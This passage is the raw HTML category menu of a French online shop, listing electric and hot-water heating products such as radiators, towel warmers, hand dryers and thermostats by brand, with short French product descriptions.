mini-plinthe (Noirot) - Brio (Applimo)"> Convecteurs muraux <span id="leo-cat-36" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/37-convecteurs-mobiles" title=""> Convecteurs mobiles <span id="leo-cat-37" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/45-accessoires-convecteurs" title=""> Accessoires et options <span id="leo-cat-45" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/19-radiateurs-accumulateurs-brique-refractaire" title="La technique de chauffage par accumulation est à nouveau d&#039;actualité. Elle consiste à stocker la chaleur la nuit - lorsque le prix de l&#039;électricité est réduit (heures creuses ou tarif Tempo d&#039;EDF) grâce à des matériaux à forte inertie thermique (briques réfractaires). Une programmation jour - nuit en assure la gestion. La chaleur, ainsi accumulée, est restituée tout au long de la journée.Les accumulateurs nouvelle génération (dynamique, à relance, statique…) sont capable de fonctionner 80% de leur temps en heures creuse pour seulement 20% en heures pleines.L’économie sur facture peut ainsi atteindre 40%.Le chauffage à accumulation n&#039;est pas réputé pour son confort mais il peut constituer une bonne solution dans le cadre d&#039;un logement mal isolé.La nouvelle génération d&#039;accumulateurs offre des produits plus minces, plus esthétiques et plus silencieux."> Accumulateur <span id="leo-cat-19" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/597-radiateur-dynamique" title="Du confort en hiver et en été ! Le radiateur dynamique est un émetteur mural qui permet de chauffer et rafraîchir l’habitation."> Radiateur dynamique <span id="leo-cat-597" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/15-salle-de-bain" title="Avec le sèche-serviettes, l’expression « joindre l’utile à l’agréable » prend tout son sens. Il chauffe votre salle de bains comme un radiateur et vous permet de profiter d’une serviette chaude à la sortie d’un bain ou d’une douche.Il rassemble 3 fonctions principales :• Diffuser la chaleur dans la salle de bains • Sécher les serviettes en les débarrassant leur humidité • Chauffer les serviettes pour plus de bien-être à la sortie de la douche"> Salle de bain <span id="leo-cat-15" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/38-seche-serviettes-electrique" title=""> Sèche-serviettes électrique <span id="leo-cat-38" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/1199-gamme-solaris-electrique-fondis" title=""> Gamme SOLARIS électrique - FONDIS <span id="leo-cat-1199" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1200-gamme-valderoma-electrique" title=""> Gamme VALDEROMA électrique <span id="leo-cat-1200" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1173-gamme-atoll-spa-electrique-acova" title=""> Gamme ATOLL SPA électrique - ACOVA <span id="leo-cat-1173" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1174-gamme-palma-spa-electrique-acova" title=""> Gamme PALMA SPA électrique - ACOVA <span id="leo-cat-1174" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1175-gamme-fassane-spa-electrique-acova" title=""> Gamme FASSANE SPA électrique - ACOVA <span id="leo-cat-1175" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1176-gamme-fassane-spa-asymetrique-elec-acova" title=""> Gamme FASSANE SPA asymétrique élec. - ACOVA <span id="leo-cat-1176" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1177-gamme-cala-electrique-acova" title=""> Gamme CALA électrique - ACOVA <span id="leo-cat-1177" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1178-gamme-cala-asymetrique-elec-acova" title=""> Gamme CALA asymétrique élec. - ACOVA <span id="leo-cat-1178" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1179-gamme-regate-electrique-acova" title=""> Gamme REGATE électrique - ACOVA <span id="leo-cat-1179" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1180-gamme-altai-electrique-acova" title=""> Gamme ALTAI électrique - ACOVA <span id="leo-cat-1180" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1181-gamme-karena-electrique-acova" title=""> Gamme KARENA électrique - ACOVA <span id="leo-cat-1181" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1182-gamme-kadrane-electrique-acova" title=""> Gamme KADRANE électrique - ACOVA <span id="leo-cat-1182" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1183-gamme-nuage-electrique-acova" title=""> Gamme NUAGE électrique - ACOVA <span id="leo-cat-1183" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1184-gamme-plume-electrique-acova" title=""> Gamme PLUME électrique - ACOVA <span id="leo-cat-1184" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1185-gamme-keva-spa-electrique-acova" title=""> Gamme KEVA SPA électrique - ACOVA <span id="leo-cat-1185" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1186-gamme-altima-spa-electrique-acova" title=""> Gamme ALTIMA SPA électrique - ACOVA <span id="leo-cat-1186" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1187-gamme-kazeane-electrique-acova" title=""> Gamme KAZEANE électrique - ACOVA <span id="leo-cat-1187" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1188-gamme-folio-glass-electrique-acova" title=""> Gamme FOLIO GLASS électrique - ACOVA <span id="leo-cat-1188" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1189-gamme-alban-electrique-acova" title=""> Gamme ALBAN électrique - ACOVA <span id="leo-cat-1189" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1190-gamme-chime-electrique-acova" title=""> Gamme CHIME électrique - ACOVA <span id="leo-cat-1190" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1191-gamme-versus-electrique-acova" title=""> Gamme VERSUS électrique - ACOVA <span id="leo-cat-1191" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1192-gamme-adelis-electrique-atlantic" title=""> Gamme ADELIS électrique - ATLANTIC <span id="leo-cat-1192" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1193-gamme-doris-electrique-atlantic" title=""> Gamme DORIS électrique - ATLANTIC <span id="leo-cat-1193" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1194-gamme-2012-electrique-atlantic" title=""> Gamme 2012 électrique - ATLANTIC <span id="leo-cat-1194" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1195-gamme-allure-4-electrique-thermor" title=""> Gamme ALLURE 4 électrique - THERMOR <span id="leo-cat-1195" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1196-gamme-riva-5-electrique-thermor" title=""> Gamme RIVA 5 électrique - THERMOR <span id="leo-cat-1196" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1197-gamme-riviera-2-electrique-thermor" title=""> Gamme RIVIERA 2 électrique - THERMOR <span id="leo-cat-1197" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1198-gamme-corsaire-2-electrique-thermor" title=""> Gamme CORSAIRE 2 électrique - THERMOR <span id="leo-cat-1198" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1201-gamme-ezybain-electrique-intuis" title=""> Gamme EZYBAIN électrique - INTUIS <span id="leo-cat-1201" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1202-gamme-sensual-electrique-intuis" title=""> Gamme SENSUAL électrique - INTUIS <span id="leo-cat-1202" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1203-gamme-balica-electrique-intuis" title=""> Gamme BALICA électrique - INTUIS <span id="leo-cat-1203" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1204-gamme-nao-electrique-intuis" title=""> Gamme NAO électrique - INTUIS <span id="leo-cat-1204" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/39-seche-serviettes-electrique-soufflant" title=""> Sèche-serviettes électrique soufflant <span id="leo-cat-39" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/1205-gamme-campaver-bains-elecsoufflant-intuis" title=""> Gamme CAMPAVER Bains - Elec+soufflant - INTUIS <span id="leo-cat-1205" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1206-gamme-atoll-spa-elecsoufflant-acova" title=""> Gamme ATOLL Spa - Elec+soufflant - ACOVA <span id="leo-cat-1206" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1207-gamme-cala-elecsoufflant-acova" title=""> Gamme CALA - Elec+soufflant - ACOVA <span id="leo-cat-1207" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1208-gamme-cala-twist-elecsoufflant-acova" title=""> Gamme CALA Twist - Elec+soufflant - ACOVA <span id="leo-cat-1208" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1209-gamme-fassane-spa-elecsoufflant-acova" title=""> Gamme FASSANE SPA - Elec+soufflant - ACOVA <span id="leo-cat-1209" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1210-gamme-regate-elecsoufflant-acova" title=""> Gamme REGATE - Elec+soufflant - ACOVA <span id="leo-cat-1210" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1211-gamme-regate-twist-elecsoufflant-acova" title=""> Gamme REGATE Twist - Elec+soufflant - ACOVA <span id="leo-cat-1211" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1212-gamme-godai-elecsoufflant-valderoma" title=""> Gamme GODAI - Elec+soufflant - VALDEROMA <span id="leo-cat-1212" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1220-gamme-serenis-premium-elecsoufflant-atlantic" title=""> Gamme SERENIS PREMIUM - Elec+soufflant - ATLANTIC <span id="leo-cat-1220" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1213-gamme-adelis-elecsoufflant-atlantic" title=""> Gamme ADELIS - Elec+soufflant - ATLANTIC <span id="leo-cat-1213" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1214-gamme-doris-elecsoufflant-atlantic" title=""> Gamme DORIS - Elec+soufflant - ATLANTIC <span id="leo-cat-1214" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1215-gamme-kea-elecsoufflant-atlantic" title=""> Gamme KEA - Elec+soufflant - ATLANTIC <span id="leo-cat-1215" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1216-gamme-riva-5-elecsoufflant-thermor" title=""> Gamme RIVA 5 - Elec+soufflant - THERMOR <span id="leo-cat-1216" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1217-gamme-allure-4-elecsoufflant-thermor" title=""> Gamme ALLURE 4 - Elec+soufflant - THERMOR <span id="leo-cat-1217" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1218-gamme-riviera-2-elecsoufflant-thermor" title=""> Gamme RIVIERA 2 - Elec+soufflant - THERMOR <span id="leo-cat-1218" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1219-gamme-majorque-elecsoufflant-thermor" title=""> Gamme MAJORQUE - Elec+soufflant - THERMOR <span id="leo-cat-1219" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1221-gamme-ezybain-boost-elecsoufflant-intuis" title=""> Gamme EZYBAIN Boost - Elec+soufflant - INTUIS <span id="leo-cat-1221" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1222-gamme-etic-bains-elecsoufflant-intuis" title=""> Gamme ETIC Bains - Elec+soufflant - INTUIS <span id="leo-cat-1222" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1223-gamme-helia-elecsoufflant-intuis" title=""> Gamme HELIA - Elec+soufflant - INTUIS <span id="leo-cat-1223" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1224-gamme-balica-dynamique-elecsoufflant-intuis" title=""> Gamme BALICA Dynamique - Elec+soufflant - INTUIS <span id="leo-cat-1224" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/41-convecteur-soufflant" title=""> Convecteur soufflant <span id="leo-cat-41" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/46-accessoires-radiateurs-seche-serviettes-salle-de-bain" title=""> Accessoires et options <span id="leo-cat-46" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/314-couleurs-radiateurs-et-seches-serviettes-electriques-acova" title=""> Couleurs <span id="leo-cat-314" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/377-plaque-chauffante-pour-miroir" title="Un système efficace pour garder votre miroir complètement sans buée."> Plaque chauffante pour miroir <span id="leo-cat-377" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/54-radiateur-seche-mains-soufflant" title="Preuve de qualité, de robustesse et d’efficacité, les sèche-mains Noirot sont installés en exclusivité dans les TGV, le Thalys et l&#039;Eurostar. Ils garantissent une hygiène parfaite et de réelles économies en s’affranchissant des recharges en fourniture (tissus, serviettes…)."> Sèche-mains <span id="leo-cat-54" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/57-usage-courant" title=""> Usage courant <span id="leo-cat-57" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/56-usage-intensif" title=""> Usage intensif <span id="leo-cat-56" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/55-usage-tres-intensif" title=""> Usage très intensif <span id="leo-cat-55" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/24-programmation-radiateurs-chauffage-electrique" title="Pour vous permettre de réaliser des économies supplémentaires (jusqu&#039;à 25%), tous les radiateurs électriques (s&#039;ils sont munis d&#039;un fil pilote, ce qui est en général le cas) peuvent être équipés d&#039;un système de programmation par fil pilote, radio-fréquence ou courant porteur."> Programmation <span id="leo-cat-24" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/52-acova-programmation" title=""> ACOVA <span id="leo-cat-52" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/64-intuis-campa-airelec-noirot-applimo" title=""> INTUIS (CAMPA, AIRELEC, NOIROT, APPLIMO) <span id="leo-cat-64" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/89-programmation-atlantic" title=""> ATLANTIC <span id="leo-cat-89" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/90-delta-dore" title=""> DELTA DORE <span id="leo-cat-90" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/133-packs-gestion-chauffage-electrique" title=""> Packs <span id="leo-cat-133" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/131-gestionnaires-d-energie" title=""> Gestionnaires d&#039;énergie <span id="leo-cat-131" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/132-programmateurs-gestion-chauffage-electrique" title=""> Programmateurs <span id="leo-cat-132" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/134-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-134" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/135-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-135" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/136-thermostats-modulaires-gestion-radiateur-chauffage-electrique" title=""> Thermostats modulaires <span id="leo-cat-136" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/137-regulateurs-chauffage-electrique" title=""> Régulateurs <span id="leo-cat-137" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/138-accessoires-chauffage-electrique" title=""> Accessoires <span id="leo-cat-138" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/191-fondis-programmation-et-thermostat" title=""> FONDIS <span id="leo-cat-191" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/87-programmation-lvi" title=""> LVI <span id="leo-cat-87" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/75-programmation-thermor" title=""> THERMOR <span id="leo-cat-75" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/22-pieces-sav-radiateurs-inertie" title="Pièces SAV pour radiateurs et sèche-serviettes électriques n&#039;étant plus sous garantie.Pour toutes les autres marques (Airelec, Atlantic, Applimo, Campa, Noirot et Thermor) nous vous remercions de nous contacter avec la référence du radiateur, et si possible, son numéro de série."> Pièces SAV <span id="leo-cat-22" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/459-acova-pieces-sav" title=""> ACOVA <span id="leo-cat-459" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/461-fondis-pieces-sav" title=""> FONDIS <span id="leo-cat-461" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/460-lvi-pieces-sav" title=""> LVI <span id="leo-cat-460" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/769-valderoma" title=""> VALDEROMA <span id="leo-cat-769" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/20-chauffage-eau-chaude" title="Installés sur votre circuit de chauffage central, ces radiateurs existent sous de nombreuses formes et couleurs pour s&#039;adapter harmonieusement à vos intérieurs. Les radiateurs sèche-serviettes mixtes (eau chaude + élec) permettent de chauffer en demi-saison et en été lorsque le chauffage central est coupé, voire même de bénéficier du système de soufflerie sur certains modèles."> Chauffage eau chaude <span id="leo-cat-20" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/596-radiateurs-eau-chaude-zehnder" title="Le radiateur décoratif Zehnder Charleston donne de la personnalité à la décoration intérieure. &nbsp; Sa grande surface de rayonnement offre une chaleur douce et durable, pour un confort parfait. Offrant une gamme de tailles beaucoup plus grande que celle du Vuelta d&#039;ACOVA, il s’adapte à toutes les configurations d’aménagement grâce à la diversité des formats, des dimensions et des finitions disponibles."> Radiateurs Eau chaude ZEHNDER <span id="leo-cat-596" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/48-radiateurs-eau-chaude-acova" title="Radiateurs en acier, il existe de nombreuses formes et couleurs pour s&#039;adapter harmonieusement à vos intérieurs."> Radiateurs Eau chaude ACOVA <span id="leo-cat-48" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/1137-gamme-vuelta-eau-chaude" title=""> Gamme VUELTA eau chaude <span id="leo-cat-1137" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1138-gamme-fassane-eau-chaude" title=""> Gamme FASSANE eau chaude <span id="leo-cat-1138" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1139-gamme-altai-eau-chaude" title=""> Gamme ALTAI eau chaude <span id="leo-cat-1139" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1140-gamme-altima-eau-chaude" title=""> Gamme ALTIMA eau chaude <span id="leo-cat-1140" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1141-gamme-clarian-eau-chaude" title=""> Gamme CLARIAN eau chaude <span id="leo-cat-1141" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1142-gamme-keva-eau-chaude" title=""> Gamme KEVA eau chaude <span id="leo-cat-1142" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1143-gamme-striane-eau-chaude" title=""> Gamme STRIANE eau chaude <span id="leo-cat-1143" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1144-gamme-planea-eau-chaude" title=""> Gamme PLANEA eau chaude <span id="leo-cat-1144" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1145-gamme-karena-eau-chaude" title=""> Gamme KARENA eau chaude <span id="leo-cat-1145" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1146-gamme-kadrane-eau-chaude" title=""> Gamme KADRANE eau chaude <span id="leo-cat-1146" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1147-gamme-decoform-eau-chaude" title=""> Gamme DECOFORM eau chaude <span id="leo-cat-1147" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1148-gamme-artemia-eau-chaude" title=""> Gamme ARTEMIA eau chaude <span id="leo-cat-1148" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/315-radiateurs-gammes-stock-acova" title="Les gammes Stock comprennent les modèles de radiateurs les plus souvent demandés chez ACOVA. Ils sont tenus en stock chez ACOVA, sont disponibles en blanc uniquement, et sont plus économiques que les modèles équivalents &quot;non stockés&quot; standards. Le délai de livraison est en général de 1 à 2 semaines."> Radiateurs gammes &quot;Stock&quot; ACOVA <span id="leo-cat-315" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/85-seche-serviettes-eau-chaude-acova" title=""> Sèche-serviettes Eau chaude ACOVA <span id="leo-cat-85" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/1149-gamme-karena-eau-chaude" title=""> Gamme KARENA eau chaude <span id="leo-cat-1149" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1153-gamme-kadrane-eau-chaude" title=""> Gamme KADRANE eau chaude <span id="leo-cat-1153" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1150-gamme-nuage-eau-chaude" title=""> Gamme NUAGE eau chaude <span id="leo-cat-1150" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1154-gamme-plume-eau-chaude" title=""> Gamme PLUME eau chaude <span id="leo-cat-1154" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1155-gamme-cala-eau-chaude" title=""> Gamme CALA eau chaude <span id="leo-cat-1155" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1159-gamme-atoll-spa-eau-chaude" title=""> Gamme ATOLL SPA eau chaude <span id="leo-cat-1159" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1160-gamme-altai-spa-eau-chaude" title=""> Gamme ALTAI SPA eau chaude <span id="leo-cat-1160" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1162-gamme-fassane-spa-eau-chaude" title=""> Gamme FASSANE SPA eau chaude <span id="leo-cat-1162" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1167-gamme-regate-eau-chaude" title=""> Gamme REGATE eau chaude <span id="leo-cat-1167" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1168-gamme-keva-spa-eau-chaude" title=""> Gamme KEVA SPA eau chaude <span id="leo-cat-1168" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1170-gamme-palma-spa-eau-chaude" title=""> Gamme PALMA SPA eau chaude <span id="leo-cat-1170" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1171-gamme-altima-spa-eau-chaude" title=""> Gamme ALTIMA SPA eau chaude <span id="leo-cat-1171" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1172-gamme-kazeane-eau-chaude" title=""> Gamme KAZEANE eau chaude <span id="leo-cat-1172" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/49-seche-serviettes-mixtes-acova" title="Les radiateurs sèche-serviettes mixtes (eau chaude + élec) permettent de chauffer en demi-saison et en été lorsque le chauffage central est coupé, voire même de bénéficier du système de soufflerie sur certains modèles."> Sèche-serviettes Mixtes ACOVA <span id="leo-cat-49" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/1151-gamme-karena-mixte-avec-resistance" title=""> Gamme KARENA Mixte avec résistance <span id="leo-cat-1151" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1152-gamme-kadrane-mixte-avec-resistance" title=""> Gamme KADRANE Mixte avec résistance <span id="leo-cat-1152" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1156-gamme-cala-mixte-avec-resistance" title=""> Gamme CALA Mixte avec résistance <span id="leo-cat-1156" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1157-gamme-cala-mixte-avec-soufflerie" title=""> Gamme CALA Mixte avec soufflerie <span id="leo-cat-1157" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1158-gamme-atoll-spa-mixte-avec-soufflerie" title=""> Gamme ATOLL SPA Mixte avec soufflerie <span id="leo-cat-1158" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1161-gamme-altai-spa-mixte-avec-resistance" title=""> Gamme ALTAI SPA Mixte avec résistance <span id="leo-cat-1161" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1163-gamme-fassane-spa-mixte-avec-soufflerie" title=""> Gamme FASSANE SPA Mixte avec soufflerie <span id="leo-cat-1163" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1166-gamme-regate-mixte-avec-resistance" title=""> Gamme REGATE Mixte avec résistance <span id="leo-cat-1166" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1164-gamme-regate-mixte-avec-soufflerie" title=""> Gamme REGATE Mixte avec soufflerie <span id="leo-cat-1164" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1165-gamme-regate-twist-mixte-avec-soufflerie" title=""> Gamme REGATE Twist Mixte avec soufflerie <span id="leo-cat-1165" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1169-gamme-keva-spa-mixte-avec-resistance" title=""> Gamme KEVA SPA Mixte avec résistance <span id="leo-cat-1169" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/360-radiateurs-facade-pierre-valderoma" title="Radiateurs en acier avec façade minérale de la marque VALDEROMA."> Radiateurs façade pierre VALDEROMA <span id="leo-cat-360" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/361-seche-serviettes-facade-pierre-valderoma" title="Sèche-serviettes en acier avec façade minérale de la marque VALDEROMA."> Sèche-serviettes façade pierre VALDEROMA <span id="leo-cat-361" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/313-couleurs-acova-et-zehnder" title=""> Couleurs ACOVA et ZEHNDER <span id="leo-cat-313" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/50-accessoires-et-options" title=""> Accessoires et options <span id="leo-cat-50" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/310-robinetterie-chauffage-central-robinets-thermostatiques" title=""> Robinetterie chauffage central <span id="leo-cat-310" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/496-robinetterie-acova-nickelee" title=""> Robinetterie ACOVA Nickelée <span id="leo-cat-496" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/497-robinetterie-acova-chromee" title=""> Robinetterie ACOVA Chromée <span id="leo-cat-497" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/600-robinetterie-acova-couleur" title=""> Robinetterie ACOVA Couleur <span id="leo-cat-600" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/498-robinetterie-acova-blanche" title=""> Robinetterie ACOVA Blanche <span id="leo-cat-498" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/601-robinetterie-acova-cuivre" title=""> Robinetterie ACOVA Cuivre <span id="leo-cat-601" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/602-robinetterie-acova-laiton" title=""> Robinetterie ACOVA Laiton <span id="leo-cat-602" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/603-robinetterie-acova-aluminium" title=""> Robinetterie ACOVA Aluminium <span id="leo-cat-603" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/604-robinetterie-acova-inox" title=""> Robinetterie 